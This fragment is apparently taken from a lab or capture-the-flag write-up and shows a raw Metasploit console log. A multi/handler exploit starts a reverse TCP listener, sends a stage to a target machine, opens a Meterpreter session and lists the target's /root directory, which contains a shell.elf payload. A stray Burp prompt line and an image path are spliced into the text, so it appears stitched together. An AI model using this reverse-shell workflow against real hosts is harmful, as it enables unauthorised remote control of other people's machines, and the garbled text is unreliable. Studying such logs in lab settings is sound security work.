 msf5 exploit(multi/handler) > run
Help improve Burp by submitting anonymous
[*] Started reverse TCP handler on 192.168.43.35:1234
[*] Sending stage (914728 bytes) to 192.168.43.224
[*] Meterpreter session 1 opened (192.168.43.35:1234 -> 192.168.43.224:37950) at 2019-08-25 05:21:43 -0400
meterpreter > ls
Listing: /root
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  29    fil   2019-08-16 02:32:50 -0400  message.txt
100755/rwxr-xr-x  207   fil   2019-08-25 05:21:17 -0400  shell.elf
meterpreter >